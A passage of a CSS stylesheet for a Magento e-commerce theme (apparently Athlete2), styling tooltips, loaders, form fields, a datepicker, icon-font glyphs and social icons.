  width: 1px;
}
.ox-dropdown .header.links,
.ox-slideout .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-dropdown .header.links .logged-in,
.ox-slideout .header.links .logged-in,
.ox-dropdown .header.links a:not(.button),
.ox-slideout .header.links a:not(.button) {
  font-weight: 700;
  padding: 9px;
  text-transform: uppercase;
  word-wrap: break-word;
  color: #000;
  line-height: 1;
  text-decoration: none;
  white-space: nowrap;
  display: inline-block;
}
.ox-dropdown .header.links a:not(.button):hover,
.ox-slideout .header.links a:not(.button):hover,
.ox-dropdown .header.links a:not(.button):focus,
.ox-slideout .header.links a:not(.button):focus {
  background: #000;
  color: #fff;
}
.ox-nav-sections-item-content {
  display: flex;
  flex-direction: column;
}
.ox-nav-sections-item-content .switcher-currency,
.ox-nav-sections-item-content .navigation,
.ox-nav-sections-item-content .ox-megamenu,
.ox-nav-sections-item-content nav {
  order: 1;
}
/*
    .ox-menu__block-before,
    .ox-menu__block-after{
        padding: 0 10px;
    }9*/
.ox-menu__block-before {
  order: 0;
  margin-bottom: 20px;
}
.ox-menu__block-after {
  order: 2;
  margin-top: 20px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.ox-lazy .product-image-photo {
  /*&.owl-lazy:not(.lazy-loaded),*/
}
.ox-lazy .product-image-photo.lazy:not(.lazy-loaded) {
  width: 44px;
  height: 3px;
  opacity: 1;
}
.ox-lazy img {
  opacity: 1;
  transition: opacity 0.2s;
}
.ox-lazy img.lazy {
  opacity: 0;
}
.ox-lazy rs-module img.lazy {
  opacity: 1;
}
.ox-lazy .product-second-image-photo.lazy:not(.lazy-loaded) {
  visibility: hidden;
  opacity: 0;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(0, 0, 0, 0.1);
}
.loading-mask .loader {
  width: 80px;
  height: 30px;
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('../images/preloader.svg') left top no-repeat;
}
.loading-mask .loader > p {
  display: none;
}
.pswp__preloader {
  display: none;
}
.pswp__preloader.pswp__preloader--active {
  display: block;
}
.pswp__preloader .pswp__preloader__icn {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -15px;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('../images/preloader.svg') left top no-repeat;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
.std .ox-banner .ox-banner-link.lazy-wrapper,
.ox-banner .ox-banner-link.lazy-wrapper,
.lazy-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
  line-height: 0;
  padding-bottom: 100%;
  background: #f8f8f8;
}
.std .ox-banner .ox-banner-link.lazy-wrapper > img,
.ox-banner .ox-banner-link.lazy-wrapper > img,
.lazy-wrapper > img {
  display: block;
  height: auto;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
}
.lazy-loader {
  position: relative;
}
.lazy-loader:before {
  content: '';
  width: 44px;
  height: 3px;
  display: block;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  background-image: url('../Olegnax_Core/images/preloader-img.svg');
}
[style*="--aspect-ratio"] > :first-child {
  width: 100%;
}
[style*="--aspect-ratio"] > img {
  height: auto;
}
@supports (--custom:property) {
  [style*="--aspect-ratio"] {
    position: relative;
  }
  [style*="--aspect-ratio"]::before {
    content: "";
    display: block;
    padding-bottom: calc(100% / (var(--aspect-ratio)));
  }
  [style*="--aspect-ratio"] > :first-child {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
  }
}
[data-role='main-css-loader'] {
  display: none;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter .newsletter .control:before {
  margin-top: -1px;
  margin-left: 0;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input {
  border: none;
  border-bottom: 2px solid var(--a2-border-underlined);
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  padding: 0 0 0 32px;
}
color:var(--a2-input-underlined-color, currentColor) .ox-newsletter-modal .inputs-style--underlined .block.newsletter input:focus,
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:hover {
  border-color: var(--a2-border-focus-underlined);
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input.mage-error {
  border-color: #ff0000;
}
textarea {
  padding: 10px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.inputs-style--underlined input[type="text"],
.inputs-style--underlined input[type="password"],
.inputs-style--underlined input[type="url"],
.inputs-style--underlined input[type="tel"],
.inputs-style--underlined input[type="search"],
.inputs-style--underlined input[type="number"],
.inputs-style--underlined input[type="datetime"],
.inputs-style--underlined input[type="email"],
.inputs-style--underlined select,
.inputs-style--underlined textarea {
  border: none;
  border-bottom: 2px solid var(--a2-border-underlined);
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
}
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined input[type="text"]:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined input[type="password"]:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined input[type="url"]:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined input[type="tel"]:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined input[type="search"]:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined input[type="number"]:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined input[type="datetime"]:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined input[type="email"]:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined select:focus,
color:var(--a2-input-underlined-color, currentColor) .inputs-style--underlined textarea:focus,
.inputs-style--underlined input[type="text"]:hover,
.inputs-style--underlined input[type="password"]:hover,
.inputs-style--underlined input[type="url"]:hover,
.inputs-style--underlined input[type="tel"]:hover,
.inputs-style--underlined input[type="search"]:hover,
.inputs-style--underlined input[type="number"]:hover,
.inputs-style--underlined input[type="datetime"]:hover,
.inputs-style--underlined input[type="email"]:hover,
.inputs-style--underlined select:hover,
.inputs-style--underlined textarea:hover {
  border-color: var(--a2-border-focus-underlined);
}
.inputs-style--underlined input[type="text"].mage-error,
.inputs-style--underlined input[type="password"].mage-error,
.inputs-style--underlined input[type="url"].mage-error,
.inputs-style--underlined input[type="tel"].mage-error,
.inputs-style--underlined input[type="search"].mage-error,
.inputs-style--underlined input[type="number"].mage-error,
.inputs-style--underlined input[type="datetime"].mage-error,
.inputs-style--underlined input[type="email"].mage-error,
.inputs-style--underlined select.mage-error,
.inputs-style--underlined textarea.mage-error {
  border-color: #ff0000;
}
.inputs-style--underlined select {
  padding: 0 35px 0 0;
  background-position: calc(100% - 6px);
}
.inputs-style--underlined select option {
  padding-left: 0;
}
/* remove the arrow in IE */
select::-ms-expand {
  display: none;
}
select {
  -webkit-appearance: none;
  appearance: none;
  background-image: url([data-uri]);
  background-position: 96% center;
  background-position: calc(100% - 12px) center;
  background-size: 11px 10px;
  background-repeat: no-repeat;
}
.inputs-style--underlined .fieldset > .field .label,
.inputs-style--underlined .fieldset > .fields > .field .label {
  margin-bottom: -5px;
}
.inputs-style--underlined .fieldset > .fields > .field.choice .label,
.inputs-style--underlined .fieldset > .field.choice .label {
  margin-bottom: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.fieldset {
  border: 0;
  margin: 0 0 40px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 25px;
  padding: 0;
  box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 2rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 0;
}
.fieldset > .legend {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  margin-bottom: 32px;
  margin-top: 0;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 5px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 700;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.2rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 12px;
  content: "\72";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  transform: scaleY(-1) translateY(1px) translateX(-5px);
  width: 17px;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
}
.fieldset > .field:not(.choice) .label,
.fieldset > .fields > .field:not(.choice) .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 0;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.fieldset > .field input[type=file],
.fieldset > .fields > .field input[type=file] {
  margin: 5px 0;
}
.fieldset .field-tooltip > .label {
  position: absolute !important;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend strong {
  margin-left: 5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 0;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 0;
}
.field-error,
div.mage-error {
  margin-top: 4px;
  background: red;
  display: inline-block;
  padding: 4px 7px 4px;
  color: #ffffff;
  font-weight: 500;
  font-size: 1.3rem;
}
.product-item-info .field-error,
.product-item-info div.mage-error {
  display: block;
  line-height: 1;
}
.field-error {
  color: #ffffff;
  font-size: 1.2rem;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  max-width: 40px;
  display: inline-block;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: var(--a2-input-height);
  color: #7d7d7d;
  content: "\5b";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  color: #000;
}
._has-datepicker ~ .ui-datepicker-trigger:focus:before,
._has-datepicker ~ .ui-datepicker-trigger:hover:before {
  color: inherit;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.ui-datepicker {
  background: #ffffff;
  -webkit-box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
}
.ui-datepicker .ui-datepicker-calendar {
  border: none;
}
.ui-datepicker .ui-datepicker-calendar th {
  border: none;
  background: none;
}
.ui-datepicker .ui-datepicker-calendar td {
  border: none;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  width: 20px;
  top: 11px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  border: none;
  height: 15px;
  line-height: 15px;
  width: 8px;
  margin-left: -10px;
  margin-top: -8px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after,
.ui-datepicker .ui-datepicker-prev span:before,
.ui-datepicker .ui-datepicker-next span:before {
  content: ' ';
  width: 2px;
  height: 7px;
  display: block;
  background: #000;
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 2px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.ui-datepicker .ui-datepicker-next span {
  margin-left: 0;
  transform: rotateY(180deg);
}
.ui-datepicker .ui-datepicker-title {
  margin: 0 25px;
}
.ui-datepicker .ui-datepicker-title select {
  padding-right: 21px;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 20px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: "athlete2";
  src: url("../fonts/athlete2/athlete2.eot");
  src: url("../fonts/athlete2/athlete2.eot?#iefix") format("embedded-opentype"), url("../fonts/athlete2/athlete2.woff") format("woff"), url("../fonts/athlete2/athlete2.ttf") format("truetype"), url("../fonts/athlete2/athlete2.svg#athlete2") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
[data-icon]:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class^="athlete2-icon-"]:before,
[class*=" athlete2-icon-"]:before {
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.athlete2-icon-google-plus {
  display: none !important;
}
.athlete2-icon-letter:before {
  content: "\63";
}
.athlete2-icon-search:before {
  content: "\61";
}
.athlete2-icon-star:before {
  content: "\62";
}
.athlete2-icon-heart:before {
  content: "\64";
}
.athlete2-icon-compare:before {
  content: "\65";
}
.athlete2-icon-share:before {
  content: "\66";
}
.athlete2-icon-cart:before {
  content: "\67";
}
.athlete2-icon-rating-block:before {
  content: "\68";
}
.athlete2-icon-rating-block-small:before {
  content: "\69";
}
.athlete2-icon-heart2:before {
  content: "\6b";
}
.athlete2-icon-star2:before {
  content: "\6c";
}
.athlete2-icon-cart-original-bigger:before {
  content: "\6e";
}
.athlete2-icon-arrow:before {
  content: "\6f";
}
.athlete2-icon-view-list-16:before {
  content: "\70";
}
.athlete2-icon-view-grid-16:before {
  content: "\71";
}
.athlete2-icon-angle:before {
  content: "\72";
}
.athlete2-icon-search2:before {
  content: "\6a";
}
.athlete2-icon-compare2:before {
  content: "\6d";
}
.athlete2-icon-login:before {
  content: "\73";
}
.athlete2-icon-minus:before {
  content: "\74";
}
.athlete2-icon-plus:before {
  content: "\75";
}
.athlete2-icon-returns:before {
  content: "\76";
}
.athlete2-icon-shipping:before {
  content: "\77";
}
.athlete2-icon-home:before {
  content: "\78";
}
.athlete2-icon-amazon:before {
  content: "\79";
}
.athlete2-icon-foursquare:before {
  content: "\7a";
}
.athlete2-icon-flickr:before {
  content: "\41";
}
.athlete2-icon-google:before {
  content: "\42";
}
.athlete2-icon-instagram:before {
  content: "\44";
}
.athlete2-icon-kickstarter:before {
  content: "\45";
}
.athlete2-icon-linkedin:before {
  content: "\46";
}
.athlete2-icon-odnoklassniki:before {
  content: "\47";
}
.athlete2-icon-facebook:before {
  content: "\48";
}
.athlete2-icon-facebook-messenger:before {
  content: "\49";
}
.athlete2-icon-stripe:before {
  content: "\4a";
}
.athlete2-icon-telegram-plane:before {
  content: "\4b";
}
.athlete2-icon-vimeo:before {
  content: "\4c";
}
.athlete2-icon-vk:before {
  content: "\4d";
}
.athlete2-icon-whatsapp:before {
  content: "\4e";
}
.athlete2-icon-linkedin-in:before {
  content: "\4f";
}
.athlete2-icon-paper-plane-o:before {
  content: "\50";
}
.athlete2-icon-paper-plane:before {
  content: "\51";
}
.athlete2-icon-paypal:before {
  content: "\52";
}
.athlete2-icon-skype:before {
  content: "\53";
}
.athlete2-icon-slack:before {
  content: "\54";
}
.athlete2-icon-twitter:before {
  content: "\55";
}
.athlete2-icon-tumblr:before {
  content: "\56";
}
.athlete2-icon-pinterest:before {
  content: "\57";
}
.athlete2-icon-returns-big:before {
  content: "\58";
}
.athlete2-icon-shipping-big:before {
  content: "\59";
}
.athlete2-icon-phone-big:before {
  content: "\5a";
}
.athlete2-icon-phone-small:before {
  content: "\30";
}
.athlete2-icon-returns-small:before {
  content: "\31";
}
.athlete2-icon-tripadvisor:before {
  content: "\32";
}
.athlete2-icon-youtube-square:before {
  content: "\43";
}
.athlete2-icon-youtube-play:before {
  content: "\33";
}
.athlete2-icon-youtube:before {
  content: "\34";
}
.athlete2-icon-discord:before {
  content: "\35";
}
.athlete2-icon-reddit:before {
  content: "\36";
}
.athlete2-icon-snapchat:before {
  content: "\38";
}
.athlete2-icon-amazon-pay:before {
  content: "\37";
}
.athlete2-icon-battery-0:before {
  content: "\39";
}
.athlete2-icon-battery-1:before {
  content: "\21";
}
.athlete2-icon-battery-2:before {
  content: "\22";
}
.athlete2-icon-battery-3:before {
  content: "\23";
}
.athlete2-icon-battery-4:before {
  content: "\24";
}
.athlete2-icon-battery-power:before {
  content: "\25";
}
.athlete2-icon-barbell:before {
  content: "\26";
}
.athlete2-icon-bubble-3:before {
  content: "\27";
}
.athlete2-icon-bubble:before {
  content: "\28";
}
.athlete2-icon-bolt:before {
  content: "\29";
}
.athlete2-icon-credit-cards:before {
  content: "\2a";
}
.athlete2-icon-cube:before {
  content: "\2b";
}
.athlete2-icon-stopwatch:before {
  content: "\2c";
}
.athlete2-icon-speaker:before {
  content: "\2d";
}
.athlete2-icon-returns-svg {
  width: 23px;
  min-width: 23px;
  height: 16px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-shipping-svg {
  width: 30px;
  min-width: 30px;
  height: 17px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-phone-svg {
  width: 15px;
  min-width: 15px;
  height: 25px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-check:before {
  content: "\2e";
}
.athlete2-icon-pencil:before {
  content: "\3a";
}
.athlete2-icon-twitch:before {
  content: "\2f";
}
.athlete2-icon-tiktok:before {
  content: "\3b";
}
.athlete2-icon-business:before {
  content: "\3c";
}
.athlete2-icon-refresh:before {
  content: "\3f";
}
.athlete2-icon-reload:before {
  content: "\3e";
}
.athlete2-icon-cog:before {
  content: "\3d";
}
.athlete2-icon-cross:before {
  content: "\40";
}
.athlete2-icon-calendar:before {
  content: "\5b";
}
/*
& when (@media-common = true) {
    .lib-font-face(
        @family-name: @icons__font-name,
        @font-path: @icons__font-path,
        @font-weight: normal,
        @font-style: normal
    );
}*/
svg[class^="a2-icon-"] {
  fill: currentColor;
  stroke: currentColor;
  stroke-width: 0;
}
.svg-fill-none {
  fill: none;
}
#cart-icon-small {
  width: 14px;
  height: 16px;
  display: inline-block;
}
.icon-plus:before,
.icon-minus:before {
  content: '';
  display: block;
  position: absolute;
  background: var(--a2-ipm-color);
  left: calc(50% - 4px);
  top: calc(50% - 1px);
  width: 8px;
  height: 2px;
}
.icon-plus {
  right: 0;
}
.icon-plus:after {
  content: '';
  display: block;
  position: absolute;
  background: var(--a2-ipm-color);
  left: calc(50% - 1px);
  top: calc(50% - 4px);
  width: 2px;
  height: 8px;
}
.icon-minus,
.icon-plus {
  width: var(--a2-ipm-width);
  height: var(--a2-cart-btn-height);
  cursor: pointer;
  display: block;
  position: absolute;
}
/* Social Icons */
.footer.content a.athlete2-social-icon,
.footer.content a:not(.button).athlete2-social-icon,
.content a.athlete2-social-icon,
.std a.athlete2-social-icon,
.top-bar .athlete2-social-icons > a.athlete2-social-icon,
.athlete2-social-icons > a.athlete2-social-icon,
a.athlete2-social-icon {
  display: inline-flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  margin: 0 1px 5px 0 !important;
  font-size: 20px;
  padding: 0 !important;
  background: var(--a2-main-color);
  color: #000;
  overflow: hidden;
}
.footer.content a.athlete2-social-icon:before,
.footer.content a:not(.button).athlete2-social-icon:before,
.content a.athlete2-social-icon:before,
.std a.athlete2-social-icon:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:before,
.athlete2-social-icons > a.athlete2-social-icon:before,
a.athlete2-social-icon:before {
  animation: move-vertical-out 0.25s;
}
.footer.content a.athlete2-social-icon:hover,
.footer.content a:not(.button).athlete2-social-icon:hover,
.content a.athlete2-social-icon:hover,
.std a.athlete2-social-icon:hover,
